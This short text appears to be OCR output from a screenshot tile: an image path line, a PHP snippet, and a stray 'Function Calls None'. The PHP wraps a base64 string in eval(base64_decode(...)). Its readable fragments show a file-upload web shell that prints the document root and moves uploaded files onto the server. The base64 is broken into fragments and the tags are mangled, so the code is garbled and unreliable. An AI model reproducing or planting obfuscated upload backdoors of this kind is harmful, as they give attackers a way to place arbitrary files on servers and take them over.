
<?php
eval
(base64_decode(\
"ZWNobyAiPHRpd
SeFIgPC9iPjwvYnI+Ii4kX1NFUlZFUlsnRE9DVU1FTlRfUk9PV
0YXJnZXQ9Il9zZWxmIiBlbmN0eXBlPSJtdWx0aXBhcnQvZm9yb
sdWU9InVwbG9hZCIgLz4gIDwvZm9ybT4gIDwvY2VudGVyPjwvd
lKCRfRklMRVNbJ3VwbG9hZHMnXVsndG1wX25hbWUnXSwkX0ZJT
+VXBsb2FkZWQgISEhPC9iPjxicj5uYW1lIDogIi4kX0ZJTEVTW
FU1sndXBsb2FkcyddWyd0eXBlJ107IH0gOw==\"));?>');?>
Function Calls
None